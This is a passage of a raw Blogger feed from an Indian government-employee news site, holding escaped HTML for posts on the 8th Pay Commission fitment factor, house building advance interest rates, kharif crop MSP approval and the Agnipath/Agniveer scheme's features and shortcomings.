\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E8th\nCPC Expected Fitment Factor = 1.85\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 36.0pt; mso-add-space: auto; mso-list: l0 level1 lfo3; mso-pagination: widow-orphan; tab-stops: list 36.0pt; text-autospace: ideograph-numeric ideograph-other; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Wingdings; font-size: 22pt;\"\u003Eü\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background: yellow; font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003EBasic Pay = 18000*1.85= ₹ 33300 \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"margin-left: 35.45pt; mso-add-space: auto; mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial Black\u0026quot;, sans-serif; font-size: 22pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/1606350668000284037\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/8th-Pay-Commission-Latest-News.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1606350668000284037"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1606350668000284037"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/8th-Pay-Commission-Latest-News.html","title":"8th Pay Commission Latest News, 8th CPC salary and Fitment Factor Calculations"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/VvFBj9P56t4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5837396168717236485"},"published":{"$t":"2024-06-24T22:14:00.005+05:30"},"updated":{"$t":"2024-06-24T22:18:25.438+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Government Employees"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Govt Schemes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HBA"}],"title":{"type":"text","$t":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; mso-ansi-language: EN-IN; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EInterest\nRate on House Building Advance (HBA) for Central Government Employees for 2024-25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s4724\/hba.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Interest Rate on House Building Advance\" border=\"0\" data-original-height=\"2835\" data-original-width=\"4724\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/w320-h192\/hba.png\" title=\"Interest Rate on House Building Advance\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5837396168717236485\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5837396168717236485"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Interest-Rate-on-House-Building-Advance.html","title":"Interest Rate on House Building Advance (HBA) for Central Government Employees for 2024-25"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihyX0NNKfCOJMLvzvXm7lNmbB7QveMKiboeVwpJllt2LHkQ09e2k0cnsngavrVkVAZcuV_kzF5zmNwLp7axq2HIkaCWwO_T9kE-Zwhv9eGJcmG_09-5NG1hBTmIWLvKDibQThQRIvOF9tDgQe3XXEt837K3C51mvO480jRHaYTLwR6ne5Csq5Yb-BJCjg\/s72-w320-h192-c\/hba.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5350822073283283614"},"published":{"$t":"2024-06-20T11:48:00.002+05:30"},"updated":{"$t":"2024-06-20T11:48:23.303+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cabinet Decision"},{"scheme":"http://www.blogger.com/atom/ns#","term":"modi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी"},"content":{"type":"html","$t":"\u003Ch2 style=\"background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: blue; font-family: \u0026quot;Nirmala UI\u0026quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003Eकेंद्रीय मंत्रिमंडल ने विपणन सत्र \u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Nirmala UI\u0026quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E2024-25 \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: blue; font-family: \u0026quot;Nirmala UI\u0026quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003Eके लिए खरीफ\nफसलों के लिए न्यूनतम समर्थन मूल्य (एमएसपी) को मंजूरी दी\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: blue; font-family: \u0026quot;Nirmala UI\u0026quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 30px; font-weight: 500; line-height: 1.1; margin-bottom: 10px; margin-top: 20px; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ\/s640\/pm-modi-south-2024-01-56a62b923e.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cabinet approves Minimum Support Prices\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ\/w320-h240\/pm-modi-south-2024-01-56a62b923e.png\" title=\"Cabinet approves Minimum Support Prices\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003ECabinet approves Minimum Support Prices (MSP) for Kharif Crops for Marketing Season 2024-25\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; mso-pagination: widow-orphan; text-align: justify; text-autospace: ideograph-numeric ideograph-other;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Nirmala UI\u0026quot;,sans-serif; font-size: 18.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"color: #333333; font-family: \u0026quot;Nirmala UI\u0026quot;, sans-serif; font-size: 12pt;\"\u003Eप्रधानमंत्री श्री नरेन्द्र मोदी की अध्यक्षता में\nकेंद्रीय मंत्रिमंडल ने आज विपणन सत्र \u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;Nirmala UI\u0026quot;, sans-serif; font-size: 12pt;\"\u003E2024-25 \u003Cspan lang=\"HI\"\u003Eके लिए सभी आवश्यक खरीफ फसलों के लिए न्यूनतम समर्थन\nमूल्य (एमएसपी) में वृद्धि को मंजूरी दे दी है।\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/06\/Cabinet-approves-Minimum-Support-Prices.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/5350822073283283614\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Cabinet-approves-Minimum-Support-Prices.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5350822073283283614"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/5350822073283283614"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/06\/Cabinet-approves-Minimum-Support-Prices.html","title":"केंद्रीय मंत्रिमंडल ने सत्र 2024-25 के लिए खरीफ फसलों के लिए न्यूनतम समर्थन मूल्य (MSP) को मंजूरी दी"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ9k6Nys0588deT1QWTTd0dAtkA_jrdyf2NlI577sGlEqxpSymDEk0LOY1qV4L-LP-8XIZt2AYTRNzOMwsiXybg-0c6ugMrOZYIgauECarylwp_eyZCpAKinUF8fPdKPU4Uo2_kGB12KJHy18gTareneoCPabPzNLLhPhRSl8QZYF3I9wsPBNO0AFSrrQ\/s72-w320-h240-c\/pm-modi-south-2024-01-56a62b923e.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-5410933463223944047"},"published":{"$t":"2024-06-15T13:10:00.003+05:30"},"updated":{"$t":"2024-06-15T13:10:28.027+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agnipath Scheme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Agniveer Yojnna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Defence Jobs"}],"title":{"type":"text","$t":"Agniveer Scheme New Update 2024 Today, Agnipath scheme under review"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: justify;\"\u003E Agniveer Scheme New Update 2024 Today: अग्निवीर योजना में होगा बड़ा बदलाव\u0026nbsp;\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMLOqxz71n3aPk-wmh4v_nNc6Cp5HOeOCP_kQsm0p2aykv2k1gR92sjumlkLBir69rI0gWo0jiBZiDmJ_6oN1a3HvN6NKeEakGw-IEOJL1QtoENrZ8ff29gf1ukCEi6ZlT4jeBRz30iYOjO5c-5x-v_iR8Cl9FC2rh6wm5w2WPRldYL5vcXUc3TzeeLTw\/s1280\/ThumbNail0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Agniveer Scheme New Update 2024 Today\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMLOqxz71n3aPk-wmh4v_nNc6Cp5HOeOCP_kQsm0p2aykv2k1gR92sjumlkLBir69rI0gWo0jiBZiDmJ_6oN1a3HvN6NKeEakGw-IEOJL1QtoENrZ8ff29gf1ukCEi6ZlT4jeBRz30iYOjO5c-5x-v_iR8Cl9FC2rh6wm5w2WPRldYL5vcXUc3TzeeLTw\/s320\/ThumbNail0.png\" title=\"Agniveer Scheme New Update 2024 Today\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u0026nbsp;What is the view of Rahul Gandhi on\u0026nbsp;Agniveer Scheme?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; text-align: justify;\"\u003EOn May 27, 2024, in an\nelection rally in Bakhtiyarpur, Bihar, Congress MP Rahul Gandhi said that if we\ncome to power, we will end the Agniveer scheme. In the 2024 elections, Rahul\nkept raising the issue of Agniveer in more or less every rally. Rahul Gandhi\ndid not come to power, but definitely came into strong opposition. After the\nresults, on June 11, Rahul said that there was an 'army' sitting in the\nopposition. We will get Agniveer Yojana cancelled.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;In this article we will discuss that\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt;\"\u003EWhat is Agneepath Yojana,\nwhy did the government bring it, what are the shortcomings in it and what\nchanges can happen now…\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EWhat is Agneepath Yojana\nand why was it started?\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EGovernment launches\nAgneepath scheme in 2022. Under this, youth are recruited on contract for four\nyears in the Army, Navy and Air Force. Six months of training is also included\nin four years. After four years, the soldiers will be given rating on the basis\nof their efficiency. On the basis of this merit, 25% of Agniveers will be taken\ninto permanent service. The rest will return to the civilian world.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/kjFN_xS7ces\" width=\"320\" youtube-src-id=\"kjFN_xS7ces\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhich Ranks are covered under\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAgniveer Scheme?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn this scheme, soldiers\nbelow officer rank will be recruited. That means their rank will be as Personal\nBelow Officer Rank i.e. PBOR. The rank of these soldiers will be different from\nthe current appointment of commissioned officers and non-commissioned officers\nin the army. Recruitment will be done through rallies twice a year. To become\nAgniveer, one must be between 17.5 to 21 years of age. Also, it is necessary to\nhave at least 10th pass. Firefighters recruited after 10th pass will be given a\ncertificate equivalent to 12th after completing 4 years of service.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EAt present, recruitment\nis being done under this scheme in every cadre except medical. They can be\ndeployed anywhere in Army, Navy, Air Force. The service of Agniveer can be\nterminated at any time. Cannot leave service before four years, but in special\ncases it is possible with the permission of the competent authority.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWhat are the benefits of Agnipath scheme for Army?\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EThe government says that\nthis scheme will provide employment to talented youth of civil society and will\nreduce the average age of serving soldiers. The government also argues that\nwith the arrival of the new generation, our forces will become technologically\nprosperous and our security forces will be modern. When these Agniveers finish\ntheir service after four years and go into social life, the society will get an\narmy of disciplined and skilled youth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003ESome experts believe that\nthe government has launched this scheme to reduce the increasing defense\npension amount year after year. Due to new permanent recruitments, the pension\nburden on the government was increasing every year.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EAccording to a research\nby Observer Research Foundation, one Agniveer costs the government Rs 1.75 lakh\nless every year than full-time recruitment. There will be a saving of Rs 1,054\ncrore on salaries for a batch of 60,000 Agniveers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EWhat are the 5 major shortcomings of Agneepath scheme?\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt;\"\u003E1. Temporary employment:\nAgneepath soldiers have got employment only for four years. After this only 25%\nof the soldiers are selected for permanent service. This means that the\nremaining 75% of the soldiers are fired from the job. Due to this, the\npossibility of employment in their life gets limited.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E2. No stability in\ncareer: After four years of service, a large number of soldiers will have to\nfind new career options. They will not be able to become experts in any one profession.\nWhen young, they spend three to five years preparing for Agneepath. After this\none gets a job for four years. When this job ends, you will have to learn a new\njob. With Agniveer, it is not necessary that the weapon he has learned to use\nshould get him a job in the outside world also.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E3. A little army soldier,\na little outsider: Firefighters cannot be made like army soldiers in four\nyears. Many things come after years of learning. An army soldier learns a lot\nthroughout his life, only then he comes into leadership mode. This may affect\nthe overall capability and combat capability of the army. Agniveer's tenure is\nso short that he will neither be able to become a proper army soldier nor a\nworking person in the outside world.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt;\"\u003E4. No guarantee of\nanother job: There is no guarantee that ex-fire warriors will be recruited into\nparamilitary forces or police forces. On the basis of education, they will get\nmaximum security personnel jobs. Private agencies have also jumped into it.\nHere he will get treatment like any common man. Therefore, the training\nreceived to become Agniveer does not at all mean that after retirement, they\nwill get another job on the basis of this training.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E5. Impact on Army\nMotivation and Morale: When soldiers know that their service is only for four\nyears and after that they can be out, it can have a negative impact on their\nmotivation and morale. It is not necessary that they work with the same values\n​​as an army soldier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%;\"\u003EApart from this, experts\npoint to many other shortcomings like not increasing the educational\nqualification, not getting other benefits like pension and canteen, not having\nany one 